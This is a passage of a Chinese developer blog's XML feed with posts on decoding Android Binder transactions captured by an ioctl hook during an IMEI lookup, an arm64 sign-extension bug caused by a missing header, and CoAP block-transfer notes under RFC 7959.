&#125;</span><br></pre></td></tr></table></figure></p><p>这里可以看到它调用了ITelephony的getDeviceId并传入包名</p><p>接下来是第二个命令BC_TRANSACTION，我这里的理解是，phone中的服务，作为客户端，与其他binder进行交互，所以这里使用了BC_TRANSACTION的指令.从解析出来的字符串可知这里请求的相关服务为android.app.IActivityManager，code 53 对应的方法是如下: (这里补充以下，我提供的获取服务信息的工具，由于权限问题导致部分服务的信息获取不到，此处的的方法信息，是通过源码找到的)</p><p>public int checkPermission(String permission, int pid, int uid)</p><p>接下来看报文<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br></pre></td><td class="code"><pre><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 04004001 1c000000 61006e00 64007200  ..@.....a.n.d.r.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 6f006900 64002e00 61007000 70002e00  o.i.d...a.p.p...</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 49004100 63007400 69007600 69007400  I.A.c.t.i.v.i.t.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 79004d00 61006e00 61006700 65007200  y.M.a.n.a.g.e.r.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 00000000 2e000000 61006e00 64007200  ........a.n.d.r.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 6f006900 64002e00 70006500 72006d00  o.i.d...p.e.r.m.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 69007300 73006900 6f006e00 2e005200  i.s.s.i.o.n...R.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 45004100 44005f00 50005200 49005600  E.A.D._.P.R.I.V.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 49004c00 45004700 45004400 5f005000  I.L.E.G.E.D._.P.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 48004f00 4e004500 5f005300 54004100  H.O.N.E._.S.T.A.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 54004500 00000000 1c2e0000 6e270000  T.E.........n&apos;..</span><br><span class="line">前面都一样，和上文中相同的方式存储字符串数据</span><br><span class="line">1c2e0000 这里是进程id，数据以小端存储，即2e1c，对应的10进制是11804，对应测试app的进程号</span><br><span class="line">6e270000 这里是对应的uid的16进制形式</span><br></pre></td></tr></table></figure></p><p>第二段的数据和这里比较相似，不再分析</p><p>然后是第三段数据<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br></pre></td><td class="code"><pre><span class="line">6094-6105/? E/LIB_BINDER_HOOK: read BR_REPLY</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: PID = 0, code = 0, dump name :  , pname size is 0, data size is 8 , target is 777fcde708  777fcde708</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 00000000 00000000                    ........</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: write BC_TRANSACTION</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: PID = 0, code = 2, dump name : @&apos;com.android.internal.app.IAppOpsService3n&apos;com.test.androidbinderhook , pname size is 70, data size is 156 , target is 777fcde810  777fcde810</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 04004001 27000000 63006f00 6d002e00  ..@.&apos;...c.o.m...</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 61006e00 64007200 6f006900 64002e00  a.n.d.r.o.i.d...</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 69006e00 74006500 72006e00 61006c00  i.n.t.e.r.n.a.l.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 2e006100 70007000 2e004900 41007000  ..a.p.p...I.A.p.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 70004f00 70007300 53006500 72007600  p.O.p.s.S.e.r.v.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 69006300 65000000 33000000 6e270000  i.c.e...3...n&apos;..</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 1a000000 63006f00 6d002e00 74006500  ....c.o.m...t.e.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 73007400 2e006100 6e006400 72006f00  s.t...a.n.d.r.o.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 69006400 62006900 6e006400 65007200  i.d.b.i.n.d.e.r.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 68006f00 6f006b00 00000000           h.o.o.k.....</span><br></pre></td></tr></table></figure></p><p>首先这里的指令为BC_TRANSACTION，phone进程作为客户端，向IAppOpsService服务发送请求数据，code为2，对应的方法信息如下<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br></pre></td><td class="code"><pre><span class="line">&#123;</span><br><span class="line">  &quot;code&quot;: 2,</span><br><span class="line">  &quot;methodName&quot;: &quot;noteOperation&quot;,</span><br><span class="line">  &quot;paramTypeList&quot;: [</span><br><span class="line">    &quot;int&quot;,</span><br><span class="line">    &quot;int&quot;,</span><br><span class="line">    &quot;java.lang.String&quot;</span><br><span class="line">  ]</span><br><span class="line">&#125;,</span><br><span class="line">它的声明信息为</span><br><span class="line">public int noteOperation(int code, int uid, String packageName)</span><br></pre></td></tr></table></figure></p><p>查阅了相关资料，发现它是给用户设置权限的方法，接下来来看报文信息<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br></pre></td><td class="code"><pre><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 04004001 27000000 63006f00 6d002e00  ..@.&apos;...c.o.m...</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 61006e00 64007200 6f006900 64002e00  a.n.d.r.o.i.d...</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 69006e00 74006500 72006e00 61006c00  i.n.t.e.r.n.a.l.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 2e006100 70007000 2e004900 41007000  ..a.p.p...I.A.p.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 70004f00 70007300 53006500 72007600  p.O.p.s.S.e.r.v.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 69006300 65000000 33000000 6e270000  i.c.e...3...n&apos;..</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 1a000000 63006f00 6d002e00 74006500  ....c.o.m...t.e.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 73007400 2e006100 6e006400 72006f00  s.t...a.n.d.r.o.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 69006400 62006900 6e006400 65007200  i.d.b.i.n.d.e.r.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 68006f00 6f006b00 00000000           h.o.o.k.....</span><br><span class="line"></span><br><span class="line">前面相同的部分这里不再解析了</span><br><span class="line">33000000 10进制为51，这里是对应的操作码，它的对应信息可以从这里查看http://androidxref.com/7.1.2_r36/xref/frameworks/base/core/java/android/app/AppOpsManager.java   可以看到51为OP_READ_PHONE_STATE，即为读取手机状态的权限</span><br><span class="line">6e270000 这里上文中也提到了，是测试app的uid</span><br></pre></td></tr></table></figure></p><p>接着我们继续下一段<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line">6094-6105/? E/LIB_BINDER_HOOK: write BC_REPLY</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: PID = 0, code = 0, dump name : 354360070189667 , pname size is 15, data size is 40 , target is 777fcde810  777fcde810</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 00000000 0f000000 33003500 34003300  ........3.5.4.3.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 36003000 30003700 30003100 38003900  6.0.0.7.0.1.8.9.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 36003600 37000000                    6.6.7...</span><br></pre></td></tr></table></figure></p><p>这里的消息就比较简单了，就是将imei的数据写入binder驱动，至此整个binder请求数据的过程就结束了，补充一下，为什么这里获取到的结果，最前面是00000000呢，这里可以看一下parcel.java的源码<a href="http://androidxref.com/7.1.2_r36/xref/frameworks/base/core/java/android/os/Parcel.java" target="_blank" rel="noopener">http://androidxref.com/7.1.2_r36/xref/frameworks/base/core/java/android/os/Parcel.java</a>  其中提到了string 类型的表示，即为0，而0f即为后续字符串的长度，15.</p><h2 id="0x04-总结"><a href="#0x04-总结" class="headerlink" title="0x04 总结"></a>0x04 总结</h2><p>从binder数据角度来看获取imei的整个过程，大致上分为以下几步:</p><ul><li>发出请求</li><li>检查权限</li><li>授予权限</li><li>返回数据</li></ul><h2 id="0x05-参考"><a href="#0x05-参考" class="headerlink" title="0x05 参考"></a>0x05 参考</h2><ul><li><a href="http://gityuan.com/2015/11/01/binder-driver/" target="_blank" rel="noopener">http://gityuan.com/2015/11/01/binder-driver/</a></li><li><a href="https://paul.pub/android-binder-driver/" target="_blank" rel="noopener">https://paul.pub/android-binder-driver/</a></li></ul>]]></content>
    
    <summary type="html">
    
      &lt;h1 id=&quot;Binder-数据分析&quot;&gt;&lt;a href=&quot;#Binder-数据分析&quot; class=&quot;headerlink&quot; title=&quot;Binder 数据分析&quot;&gt;&lt;/a&gt;Binder 数据分析&lt;/h1&gt;&lt;h2 id=&quot;0x00-前言&quot;&gt;&lt;a href=&quot;#0x00-前言&quot; class=&quot;headerlink&quot; title=&quot;0x00 前言&quot;&gt;&lt;/a&gt;0x00 前言&lt;/h2&gt;&lt;p&gt;前一阵弄了一个和binder有关的小工具 &lt;a href=&quot;https://github.com/EggUncle/Hermes&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;&gt;https://github.com/EggUncle/Hermes&lt;/a&gt; ，大概就是通过对ioctl进行hook，读取到binder的数据信息。&lt;/p&gt;
&lt;p&gt;binder的具体原理等细节这里就不讨论了，我们此处仅仅从数据的角度来分析一下获取手机imei时，binder的请求和响应过程。&lt;br&gt;&lt;br&gt;操作环境: Nexus5x aosp 7.1.2&lt;/p&gt;
    
    </summary>
    
    
    
      <category term="Android Binder hook" scheme="http://yoursite.com/tags/Android-Binder-hook/"/>
    
  </entry>
  
  <entry>
    <title>一个include引起的惨案</title>
    <link href="http://yoursite.com/2019/03/26/%E4%B8%80%E4%B8%AAinclude%E5%BC%95%E8%B5%B7%E7%9A%84%E6%83%A8%E6%A1%88/"/>
    <id>http://yoursite.com/2019/03/26/%E4%B8%80%E4%B8%AAinclude%E5%BC%95%E8%B5%B7%E7%9A%84%E6%83%A8%E6%A1%88/</id>
    <published>2019-03-26T14:58:20.000Z</published>
    <updated>2020-07-28T14:11:03.598Z</updated>
    
    <content type="html"><![CDATA[<h1 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h1><p>emmmmm 前一段时间部门转iot了,然后就开始做相关的东西了,写了一些c语言的东西,踩到一个一开始觉得有点玄学的坑.在arm64的平台上遇到了一个比较奇怪的bug.</p><a id="more"></a><h1 id="0x01-起因"><a href="#0x01-起因" class="headerlink" title="0x01 起因"></a>0x01 起因</h1><p>我的代码中有大概这样一个操作<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">struct test *t = my_malloc(sizeof(struct test));</span><br></pre></td></tr></table></figure></p><p>my_malloc大概是malloc一个封装,代码大致是这样,它属于my_stdlib.h<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">void* my_malloc(param)&#123;</span><br><span class="line">  return malloc(param);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>然后就碰上一个有些奇怪的问题,调用my_malloc以后,返回的地址,访问时会报段错误,而实际查看它的内存信息的时候,像是被覆盖了.<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line">实际malloc返回的地址</span><br><span class="line">7f968511e0</span><br><span class="line"></span><br><span class="line">而my_malloc返回后的地址变成了这样</span><br><span class="line">ffffffff968511e0</span><br></pre></td></tr></table></figure></p><p>大致情况看起来就是,前四个字节,像是被什么不知名的东西,覆盖掉了.</p><h1 id="0x02-分析"><a href="#0x02-分析" class="headerlink" title="0x02 分析"></a>0x02 分析</h1><p>起初确实是觉得是代码逻辑有什么问题,导致了溢出之类的,覆盖了这一部分的返回值,而后发现斌没有,在尝试使用gdb的单步调试的时候发现了更加奇怪的情况.</p><p>在bl跳转调用my_malloc后,其中bl跳转调用真正的malloc,以及最后my_malloc返回前,我都查看了x0寄存器的值,发现都没有问题,而后在my_malloc返回,走到外部调用它的函数的时候,返回值像是突然发生了变化,停在调用bl my_malloc之后时,查看x0寄存器,它的值仍然是正常了,尝试使用gdb修改pc指针,跳过bl后的语句,结果发现,返回给外部函数的值就正常了.</p><p>造成异常的语句,是一条汇编代码<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">sxtwx0, w0</span><br></pre></td></tr></table></figure></p><p>它的作用是将w0的值进行符号扩展,再赋值给x0寄存器,w0为x0的低32位,sxtw的作用大致是在扩展为64位时,将原先符号位前面的数据填满左边,而零填满右边的数据.(我目前汇编这个不是太好,这里可能没有很透彻的理解这条汇编,具体可以看这里<a href="https://developer.arm.com/docs/100898/latest/data-processing-instructions" target="_blank" rel="noopener">https://developer.arm.com/docs/100898/latest/data-processing-instructions</a>)</p><p>这里大概分析一下这条语句在目前这个场景下实际执行的情况<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br></pre></td><td class="code"><pre><span class="line">首先x0原先的值,在调用完my_malloc的之后,变成了</span><br><span class="line"></span><br><span class="line">高32位    低32位</span><br><span class="line">0000007f 968511e0</span><br><span class="line"></span><br><span class="line">而w0此时的值,即为x0的底32位</span><br><span class="line">968511e0</span><br><span class="line"></span><br><span class="line">sxtw将w0的符号位扩展,填满前32位,所以结果变成了这样</span><br><span class="line"></span><br><span class="line">高32位    低32位</span><br><span class="line">ffffffff 968511e0</span><br></pre></td></tr></table></figure></p><p>到这里,就已经分析出来了报错的原因,即为多出来的这一条sxtw语句,导致了返回值变为了一个奇怪的值,不可访问,而后导致段错误,但是真正问题是,为什么会多出一条sxtw语句导致这样的问题.</p><h1 id="0x03-原因"><a href="#0x03-原因" class="headerlink" title="0x03 原因"></a>0x03 原因</h1><p>找了一堆资料,最后发现..出现这个情况的原因,比较沙雕. 我找到一份ppt,其中稍微提到了一个这样的情况.<br><img src="https://github.com/EggUncle/Demo/blob/master/markdownimg/2019-03-26%2022-33-21%E5%B1%8F%E5%B9%95%E6%88%AA%E5%9B%BE.png?raw=true" alt=""></p><p><img src="https://github.com/EggUncle/Demo/blob/master/markdownimg/2019-03-26%2022-33-30%E5%B1%8F%E5%B9%95%E6%88%AA%E5%9B%BE.png?raw=true" alt=""></p><p>这里大概解释一下,就是当没有函数原型的时候,编译出来的返回值的类型会是int,也就是四个字节,也就是底32位,当它存在一个64的寄存器的时候,可能就需要进行符号扩展的操作,也就是使用功能类似sxtw的语句,导致了我上面提到的那个问题,而后引入了my_stdlib.h,就没有这个问题了.</p><h1 id="0x04-总结"><a href="#0x04-总结" class="headerlink" title="0x04 总结"></a>0x04 总结</h1><p>总结就是,以后写代码还是得多注意编译器警告.这个玩意在编译的时候其实有警告信息的,我当时看到编译通过了就没仔细看,今天和同事聊了一下这个事情,我们决定在编译期间,把警告直接当作报错停止编译过程了.不过讲道理我以前连gdb都不怎么会用,经过这一波应该也算是会点新东西了,嗨呀我好菜啊.</p>]]></content>
    
    <summary type="html">
    
      &lt;h1 id=&quot;0x00-前言&quot;&gt;&lt;a href=&quot;#0x00-前言&quot; class=&quot;headerlink&quot; title=&quot;0x00 前言&quot;&gt;&lt;/a&gt;0x00 前言&lt;/h1&gt;&lt;p&gt;emmmmm 前一段时间部门转iot了,然后就开始做相关的东西了,写了一些c语言的东西,踩到一个一开始觉得有点玄学的坑.在arm64的平台上遇到了一个比较奇怪的bug.&lt;/p&gt;
    
    </summary>
    
    
    
  </entry>
  
  <entry>
    <title>coap协议学习笔记 块传输</title>
    <link href="http://yoursite.com/2019/02/21/coap%E5%8D%8F%E8%AE%AE%E5%AD%A6%E4%B9%A0%E7%AC%94%E8%AE%B0-%E5%9D%97%E4%BC%A0%E8%BE%93/"/>
    <id>http://yoursite.com/2019/02/21/coap%E5%8D%8F%E8%AE%AE%E5%AD%A6%E4%B9%A0%E7%AC%94%E8%AE%B0-%E5%9D%97%E4%BC%A0%E8%BE%93/</id>
    <published>2019-02-21T15:05:02.000Z</published>
    <updated>2020-07-28T14:10:23.495Z</updated>
    
    <content type="html"><![CDATA[<p>啊不知道昨天那个咋整的，显示代码块的地方好像不大对劲。。。</p><p>今天差不多把块传输的这部分看完了，也大概记了一点</p><a id="more"></a><h1 id="coap-块传输"><a href="#coap-块传输" class="headerlink" title="coap 块传输"></a>coap 块传输</h1><p>块传输新增了几个option<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br></pre></td><td class="code"><pre><span class="line">+--------+--------+-----------+</span><br><span class="line">| Number | Name   | Reference |</span><br><span class="line">+--------+--------+-----------+</span><br><span class="line">| 23     | Block2 | RFC 7959  |</span><br><span class="line">|        |        |           |</span><br><span class="line">| 27     | Block1 | RFC 7959  |</span><br><span class="line">|        |        |           |</span><br><span class="line">| 28     | Size2  | RFC 7959  |</span><br><span class="line">+--------+--------+-----------+</span><br><span class="line"></span><br><span class="line"> Table 3: CoAP Option Numbers</span><br></pre></td></tr></table></figure></p><p>size1在rfc7252中定义</p><h2 id="为何引入块传输"><a href="#为何引入块传输" class="headerlink" title="为何引入块传输"></a>为何引入块传输</h2><ul><li>coap基于udp,最大传输数据报长度为64kb</li><li>避免数据报文分片(基于IP)</li><li>避免适配层分片(基于RFC4919 6LoWPAN)</li></ul><h2 id="Block-Option格式"><a href="#Block-Option格式" class="headerlink" title="Block Option格式"></a>Block Option格式</h2><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br></pre></td><td class="code"><pre><span class="line">0</span><br><span class="line">0 1 2 3 4 5 6 7</span><br><span class="line">+-+-+-+-+-+-+-+-+</span><br><span class="line">|  NUM  |M| SZX |</span><br><span class="line">+-+-+-+-+-+-+-+-+</span><br><span class="line"></span><br><span class="line">0                   1</span><br><span class="line">0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5</span><br><span class="line">+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+</span><br><span class="line">|          NUM          |M| SZX |</span><br><span class="line">+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+</span><br><span class="line"></span><br><span class="line">0                   1                   2</span><br><span class="line">0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3</span><br><span class="line">+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+</span><br><span class="line">|                   NUM                 |M| SZX |</span><br><span class="line">+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+</span><br><span class="line"></span><br><span class="line">            Figure 1: Block Option Value</span><br></pre></td></tr></table></figure><p>Option Value为变长0~33个字节的无符号数<br>NUM: 给定大小的块的序号,从0开始<br>M: 是否有更多块<br>SZX: 块大小,取值范围为0~6,实际代表的payload大小为2^(4+SZX),即16~1024Byte</p><h2 id="Block-Option语义"><a href="#Block-Option语义" class="headerlink" title="Block Option语义"></a>Block Option语义</h2><p>Block1 和 Block2 都可以出现在Request和response中,但是含义不同</p><ul><li>Block1 出现在Request和Block2出现在response中时,代表正在执行块传输,描述了正在传输的payload在整个body的哪个部分,这里称为描述性用法</li><li>它们出现在相反的地方时,则提供了如何形成或者处理有效载荷的附加控制,这里称为控制性用法</li></ul><p>这里再额外写一下自己关于这两个用法粗略的理解</p><ol><li>当在进行块传输时,block option用来描述正在传输的块的信息,这种叫做描述性用法</li><li>当需要修改或者建议块传输的大小,请求传输块等情况时,block option用来指示期望的块的大小或者序号等,这种叫做控制性用法</li></ol><h3 id="描述性用法"><a href="#描述性用法" class="headerlink" title="描述性用法"></a>描述性用法</h3><p>Block1出现在Request和Block2出现在response中时.option value的取值含义如下</p><ul><li>NUM: 表示当前Message的Payload在整个body中的编号</li><li>M: 表示是否还有更多块才能完成整个body的传输</li><li>SZX: 当M为1时,表示当前payload的大小2^(SZX+4),当M为0时,表示大小范围是1~2^(SZX+4)</li></ul><h3 id="控制性用法"><a href="#控制性用法" class="headerlink" title="控制性用法"></a>控制性用法</h3><h4 id="Block2"><a href="#Block2" class="headerlink" title="Block2"></a>Block2</h4><p>当Block2出现在Rquest中时,属于控制性用法:</p><ul><li>NUM: 期望response传输的块号</li><li>M: 无意义,设置为0</li><li>SZX: 当NUM为0时,表示希望采用的块的大小,当NUM不为0时,直接采用上一个接收到的Response中的大小</li></ul><p>这里举两个例子<br><img src="https://wkretype.bdimg.com/retype/zoom/bf97fd1eeff9aef8941e06bd?pn=16&amp;o=jpg_6&amp;md5sum=c8725b0b48a9c0630c89996d5dc6e6dd&amp;sign=ba8d40d735&amp;png=85562-121761&amp;jpg=1695092-1824857" alt=""></p><p>如果request中block2期望的值很大,response可能会返回小一些的值,并且下一个request中的szx必须调整为这个.</p><p><img src="https://wkretype.bdimg.com/retype/zoom/bf97fd1eeff9aef8941e06bd?pn=15&amp;o=jpg_6&amp;md5sum=c8725b0b48a9c0630c89996d5dc6e6dd&amp;sign=ba8d40d735&amp;png=58885-85561&amp;jpg=1548744-1695091" alt=""></p><h4 id="Block1"><a href="#Block1" class="headerlink" title="Block1"></a>Block1</h4><p>当Block1出现在response中,属于控制性用法</p><ul><li>NUM: 表示正在确认的块号</li><li>M: 如果Request中的Block1的M为1,server可以选择是否对每个块执行单独的操作或者是以原子方式处理整个主题请求,或者混合.</li></ul><p>如果response中M置1,不是对这个request最终的response,表明server希望收集body后原子的执行request</p><p>如果response中M置0,标明该request已经执行,并且这个response是最终的response(即使之前request中的M为1的情况)</p><ul><li>SZX: 标明server期望接收的块的最大值,可能是初始交换的SZX值,也可能是server指定的更小的值,client需要使用该值进行后续的block的传输(这里有个注意事项,详见[实现注意事项1]</li></ul><h2 id="Size1-和-Size2-Option"><a href="#Size1-和-Size2-Option" class="headerlink" title="Size1 和 Size2 Option"></a>Size1 和 Size2 Option</h2><p> 块传输时,了解整个body的大小,是有一定优势的,因此定义了size1和size2 option</p><ul><li>Size1 option: 用于指示通过request传输的representation的大小</li><li>Size2 option: 用于指示通过response传输的representation的大小</li></ul><h2 id="新增的response-code"><a href="#新增的response-code" class="headerlink" title="新增的response code"></a>新增的response code</h2><p>新增了两个response code,并扩展了一个原coap规范中response code的使用场景</p><ul><li>2.31 Continue</li><li>4.08 Request Entity Incomplete</li><li>4.13 Request Entity Too Large</li></ul><h2 id="实现注意事项"><a href="#实现注意事项" class="headerlink" title="实现注意事项"></a>实现注意事项</h2><ol><li>当client请求块大小时,如果server不满于当前块的大小,但是仍然处理了这个包,后续的包的大小和num,需要安装服务器给的块大小重新进行计算.<br>例如第一个请求包为0/1/128,但是这里服务器返回0/1/32,则client继续传输数据的时候就是4/1/32,因为128/32=4,索引从0开始,这里可以理解为已经传了前四个包了.所以新的块传输请求num从4开始</li></ol><h2 id="参考"><a href="#参考" class="headerlink" title="参考"></a>参考</h2><ol><li><a href="https://tools.ietf.org/html/rfc7959" target="_blank" rel="noopener">https://tools.ietf.org/html/rfc7959</a></li><li><a href="https://wenku.baidu.com/view/1d210d711611cc7931b765ce050876323112746e.html?re=view" target="_blank" rel="noopener">https://wenku.baidu.com/view/1d210d711611cc7931b765ce050876323112746e.html?re=view</a></li></ol>]]></content>
    
    <summary type="html">
    
      &lt;p&gt;啊不知道昨天那个咋整的，显示代码块的地方好像不大对劲。。。&lt;/p&gt;
&lt;p&gt;今天差不多把块传输的这部分看完了，也大概记了一点&lt;/p&gt;
    
    </summary>
    
    
    
  </entry>
  
  <entry>
    <title>coap协议学习笔记</title>
    <link href="http://yoursite.com/2019/02/20/coap%E5%8D%8F%E8%AE%AE%E5%AD%A6%E4%B9%A0%E7%AC%94%E8%AE%B0/"/>
    <id>http://yoursite.com/2019/02/20/coap%E5%8D%8F%E8%AE%AE%E5%AD%A6%E4%B9%A0%E7%AC%94%E8%AE%B0/</id>
    <published>2019-02-20T14:24:46.000Z</published>
    <updated>2020-07-28T14:10:30.929Z</updated>
    
    <content type="html"><![CDATA[<h1 id="coap-协议"><a href="#coap-协议" class="headerlink" title="coap 协议"></a>coap 协议</h1><p>最近需要弄着个，就稍微简单的过了一遍整个coap，蛮多其实都没记住的，先写这些吧，可能会有后续。</p><a id="more"></a><h2 id="消息类型"><a href="#消息类型" class="headerlink" title="消息类型"></a>消息类型</h2><ol><li>需要确认消息   CON 0</li><li>不需要确认消息  NON 1（适用于消息会重复频繁的发送，丢掉消息不对业务产生影响）</li><li>确认应答消息   ACK 2</li><li>复位消息  RST 3 (拒绝响应可以使用这个类型的消息)</li></ol><h4 id="可靠消息传输"><a href="#可靠消息传输" class="headerlink" title="可靠消息传输"></a>可靠消息传输</h4><p>主要是通过确认及重传机制来实现的，客户端发送消息后，需要等待服务器收到通知， 如果在规定时间内，没有收到需要重新发送数据。 可靠传输是基于CON消息传输的，服务器端收到CON类型的消息后，需要返回ACK消息，客户端到在指定时间ACK_TIMEOUT内收到ACK消息后，才代表这个消息以可靠到服务器端。</p><h4 id="不可靠消息传输"><a href="#不可靠消息传输" class="headerlink" title="不可靠消息传输"></a>不可靠消息传输</h4><p>客户端只管发送消息， 不管服务器端有没有收到，因此可能存在丢包。不可靠传输是基于NON消息传输的。服务器端收到NON类型的消息后，不用回复ACK消息。</p><h2 id="请求方法"><a href="#请求方法" class="headerlink" title="请求方法"></a>请求方法</h2><ol><li>GET  </li><li>PUT  </li><li>POST  </li><li>DELETE<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br></pre></td><td class="code"><pre><span class="line">+------+--------+-----------+                       </span><br><span class="line">| Code | Name   | Reference |                        </span><br><span class="line">+------+--------+-----------+                        </span><br><span class="line">| 0.01 | GET    | [RFC7252] |                        </span><br><span class="line">| 0.02 | POST   | [RFC7252] |                        </span><br><span class="line">| 0.03 | PUT    | [RFC7252] |                        </span><br><span class="line">| 0.04 | DELETE | [RFC7252] |                        </span><br><span class="line">+------+--------+-----------+  </span><br><span class="line"> 表 5: CoAP Method Codes</span><br><span class="line">```  </span><br><span class="line"></span><br><span class="line">## 响应类型</span><br><span class="line">1. Success 2.xx 代表客户端请求被成功接收并被成功处理</span><br><span class="line">2. Client Error 4.xx 代表客户端请求有错误，比如参数错误等</span><br><span class="line">3. Server Error 5.xx 代表服务器在执行客户端请求时出错。</span><br><span class="line"></span><br><span class="line">所有的请求服务器响应可以放在CoAP CON/NON/ACK消息里面进行传输。针对CoAP 